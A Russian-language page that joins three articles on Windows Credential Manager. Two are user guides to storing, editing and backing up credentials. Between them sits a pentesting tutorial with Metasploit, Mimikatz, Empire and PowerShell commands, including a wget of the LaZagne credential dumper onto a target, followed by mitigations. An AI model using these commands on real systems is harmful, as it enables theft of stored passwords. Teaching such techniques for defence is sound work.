Диспетчер учетных данных в Windows 7
Диспетчер учетных данных, или Credential Manager — это механизм, который позволяет управлять регистрационными данными пользователей (логин и пароль) для доступа к сетевым ресурсам, а также сертификатами и учетными данными для различных приложений (электронной почты, веб-сервисов и т. п.).
Например, мы хотим получить доступ к папке, находящейся на другом компьютере, и удаленный компьютер запрашивает наши учетные данные. Вводим логин, пароль и отмечаем галочкой пункт «Запомнить учетные данные».
Или, при подключении к удаленному рабочему столу разрешаем сохранение учетных данных, чтобы не вводить их каждый раз.
Все сохраненные таким образом учетные данные попадают в так называемое Хранилище Windows (Windows Vault), в котором по умолчанию хранятся все учетные данные. На самом деле, хранилище — это просто более понятное название папки Credentials. Для доменных пользователей эта папка находится по адресу: C:\Пользователи\Имя_пользователя\AppData\Roaming\Microsoft (в англ. версии C:\Users\Имя_пользователя\AppData\Roaming\Microsoft), для локальных — C:\Пользователи\Имя_пользователя\AppData\Local\Microsoft (в англ. версии C:\Users\Имя_пользователя\AppData\Local\Microsoft). Все файлы в этой папке, естесственно, зашифрованы, и доступ к ним осуществляется как раз с помощью Диспетчера учетных данных.
Открыть его можно через Панель управления, или просто набрав в строке поиска Диспетчер учетных данных (Credentials Manager для англоязычной версии).
Вот так выглядит Диспетчер учетных данных. Все данные в нем сгруппированы по трем категориям:
• Учетные данные Windows (Windows Credentials) — это имена и пароли, которые используются для доступа к общим сетевым папкам, веб-сайтам, применяющим интегрированную аутентификацию Windows (Windows Integrated Authentication), а также при подключении к удаленному рабочему столу;
• Учетные данные на основе сертификатов (Certificate-Based Credentials) — предназначены для аутентификации с помощью смарт-карт;
• Общие учетные данные (Generic Credentials) — используются сторонними приложениями, для которых требуется отдельная авторизация с учетными данными, отличными от тех, что применяются для входа в систему. В этом разделе могут храниться практически любые учетные данные, соответствующие стандартам Microsoft.
Все учетные данные можно развернуть и подробно посмотреть, а при желании и отредактировать.
Учетные данные можно не только сохранять в процессе подключения, но и вводить прямо в диспетчере. Для этого надо выбрать раздел и нажать на ссылку «Добавить учетные данные». В качестве примера добавим учетные данные для подключения к закрытому веб-сайту http://contoso.com в раздел «Общие учетные данные».
Теперь данные сохранены в хранилище, и при подключении к данному ресурсу не потребуется их вводить.
Строго говоря, с веб-сайтами история отдельная. Диспетчер учетных данных отвечает далеко не за все данные, используемые для для доступа к интернет-ресурсам. Большинство этих данных обрабатываются и хранятся в самом браузере. В Internet Explorer, например, есть для этого специальная функция автозаполнения (AutoComplete).
Этот недостаток попытались исправить в Windows 8, где в Диспетчере учетных данных есть отдельный раздел под названием «Учетные данные для Интернета». И если вы укажете сохранить, к примеру пароль от Яндекс-почты, то он будет сохранен именно здесь. Однако работает эта возможность только с Internet Explorer, остальные браузеры ей не пользуются и по прежнему хранят все данные у себя.
Архивирование и восстановление
Прямо под значком «Хранилище Windows» расположены две ссылки: «Архивирование хранилища» и «Восстановление хранилища». Таким образом учетные данные можно забекапить на случай удаления или повреждения хранилища, или перенести с одного компьютера на другой.
Архивирование данных осуществляется специальным мастером. Процедура несложная — указываем, куда сохранить архив (рекомендуется на съемный носитель), затем задаем пароль для доступа к нему. Пароль задается обязательно с использованием безопасного рабочего стола (Secure Desktop). Это необходимо даже в том случае, если безопасный рабочий стол отключен.
Восстановление проходит по схожему сценарию — указываем месторасположение архива и вводим пароль, также на Secure Desktop.
Диспетчер учетных данных особенно удобен при отсутствии домена, когда все разрешения на сетевые ресурсы прописываются локально. В этом случае архив учетных данных можно использовать для автоматизации процесса раздачи прав. Впрочем, диспетчером учетных данных можно пользоваться и в домене, для доступа к внешним ресурсам. В общем вещь полезная, специальной настройки не требует, данные сохраняет. Правда иногда отдельные учетные данные могут неожиданно пропадать, так что архив все же стоит делать.
Получение учетных данных: Windows Credential Manager
В этой статье рассказывается о получении учетных данных из Windows Credential Manager, приводятся различные методы, которые могут быть использованы как во внутреннем, так и во внешнем пентестинге.
Знакомство с Credential Manager
Credential Manager (диспетчер учетных данных) был представлен впервые на Windows 7. Он похож на цифровое хранилище для хранения всех учетных данных пользователя в безопасности. Они расположены в папке учетных данных, которую можно найти здесь – %Systemdrive%\Users\ \AppData\Local\Microsoft\Credentials , и именно к этой папке обращается Credential Manager. Он также позволяет добавлять, редактировать, удалять, создавать резервные копии и даже восстанавливать пароли.
Учетные данные, сохраненные в Credential Manager, бывают двух типов:
- Веб-учетные данные : поскольку Edge и Windows являются продуктами одной и той же компании, Credential Manager также имеет доступ к хранящейся информации в браузере, чтобы повысить сохранность учетных данных. Он хранит пароли приложений, предоставленных Microsoft, например, Skype, Microsoft Office и т.д.
- Учетные данные Windows : здесь можно найти все учетные данные для входа в систему Windows. Это касается любой системы, которая подключена к сети.
Приложения, запущенные Windows и хранящие учетные данные пользователя, будут автоматически отображены в Credential Manager. Даже когда пользователь обновляет их, изменения моментально вносятся в диспетчер учетных данных.
Получение доступа к Credential Manager
Для получения доступа к диспетчеру учетных данных, пользователь может просто найти его в меню Пуск или открыть программу с помощью следующих двух методов:
- Панель управления > Учетные записи пользователей > Диспетчер учетных данных
- С помощью командной строки: ввести команду vaultcmd и воспользоваться ее возможностями
При имеющемся подключении к другой системе в сети можно использовать любой из способов, приведенных ниже.
При подключении, когда пользователь вводит пароль и сохраняет его для последующего использования, его учетные данные сохраняются в диспетчере учетных данных.
Независимо от веб-сайта и его политик безопасности, когда человек сохраняет пароль в Edge или любом другом приложении, таком как Skype или Outlook, эти данные также заносятся и в Credential Manager. Например, пользователь сохранил пароль от Gmail, как показано на рисунке ниже:
Теперь пользователь может убедиться в том, что пароль был действительно сохранен.
Пользователь получает доступ к Credential Manager, используя любой уже упомянутый метод. Он обнаруживает, что на вкладке учетные данные Windows хранятся все системные и сетевые пароли.
А на вкладке веб-учетные данные будут показаны пароли приложений и сохраненные в Еdge.
Metasploit
Все эти учетные данные могут быть получены с помощью простых методов. Как только был установлен сеанс Metasploit, все, что нужно сделать, это загрузить Mimikatz и запустить его. Mimikatz – это удивительный инструмент для получения учетных данных.
Чтобы запустить его удаленно с помощью сеанса Metasploit, следует использовать следующую команду:
Как только Mimikatz выполнит свою работу, пользователь получит учетные данные, сохраненные в Credential Manager, как показано на рисунке выше.
Empire
Аналогичным образом, с помощью Empire, пользователь может получить учетные данные путем загрузки Lazagne.exe непосредственно в целевую систему, а затем нужно манипулировать этой утилитой. LaZange – это один из самых популярных инструментов для получения учетных данных.
Нужно использовать следующие команды для сброса учетных данных с помощью этого метода:
shell wget https://github.com/AlessandrZ/LaZagne/releases/download2.4.3/lazagne.exe -outfile lazagne.exe
shell wget
shell dir
shell ./lazagne.exe all
После выполнения команд пользователь может увидеть, что пароли были получены, как показано на рисунке ниже:
CredentialsFileView
Следующий метод заключается в использовании стороннего инструмента – CredentialsFileView. Эта утилита очень эффективна, когда речь заходит о пентестинге. Чтобы использовать данный инструмент, следует просто скачать и запустить его. После запуска он запросит у пользователя пароль Windows.
Как только человек введет пароль, инструмент предоставит ему все необходимые учетные данные, как показано на рисунке ниже:
Windows PowerShell
Этот метод получения паролей может оказаться полезным как во внутреннем, так и во внешнем пентестинге. Во время него пользователь запускает скрипт в Windows PowerShell, его можно найти, перейдя по ссылке . Как только человек откроет скрипт, он получит все веб-учетные данные, как показано на картинке ниже:
Пользователь может применить PowerShell удаленно для получения учетных данных с помощью Metasploit. Это очень просто, так как всего лишь необходимо выполнить комбинацию следующих команд после завершения сеанса:
load powershell
powershell_import /root/Get-WebCredentials.ps1
powershell_execute Get-WebCredentials
И с помощью команд PowerShell пользователь и получит нужные ему учетные данные.
Митигирование
Ниже приведены меры, которые могут быть использованы для обеспечения безопасности паролей пользователя:
- Не стоит хранить пароли в системе, браузере или любом другом приложении
- Следует использовать разные пароли для каждой учетной записи
- Если у пользователя возникли проблемы с запоминанием паролей, то вместо того, чтобы хранить их в виде открытого текста в системе, нужно использовать онлайн-менеджер паролей
- Надо загрузить последнюю версию операционной системы и приложений
- Вручную переходить на страницу входа в систему, а не по какой-то ссылке
- Постоянно пользоваться защитой межсетевого экрана
- Держать своих сотрудников или работодателей в курсе всех происходящих событий
Важно ! Информация исключительно в учебных целях. Пожалуйста, соблюдайте законодательство и не применяйте данную информацию в незаконных целях.
Диспетчер учетных данных в Windows 7. (Credential Manager)
Диспетчер учетных данных (Credential Manager) — предназначен для хранения и управления учетных данных пользователей. Данный механизм позволяет автоматически выполнять вход на компьютер, сайт, почту и тд. Данные хранятся в так называемых хранилищах Windows локальная папка на компьютере в зашифрованном виде.
Например, вы подключаетесь к принтеру по локальной сети к другому компьютеру, выставляя галочку «запомнить учетные данные»:


Чтобы запустить «Диспетчер учетных данных (Credential Manager)» необходимо перейти в «панель управления»:
Учетные данные Windows (Windows Credentials) — это имена и пароли, которые используются для доступа к общим сетевым папкам, веб-сайтам, применяющим интегрированную аутентификацию Windows (Windows Integrated Authentication), а также при подключении к удаленному рабочему столу;
Учетные данные на основе сертификатов (Certificate-Based Credentials) — предназначены для аутентификации с помощью смарт-карт;
Общие учетные данные (Generic Credentials) — используются сторонними приложениями, для которых требуется отдельная авторизация с учетными данными, отличными от тех, что применяются для входа в систему.
Развернув одну из учетных записей можно её редактировать. 
В Диспетчере учетных данных (Credential Manager), есть возможность архивирования хранилища и его восстановление, например для переноса на другой компьютер или повреждения хранилища.
Для запуска мастера архивирования нажмем соответствующую ссылку:
Указываем где будем сохранять архив:
Идем далее по мастеру, мастер потребует введения пароля к архиву, в безопасном режиме с нажатием блокировки, нужно будет нажать сочетание клавиш: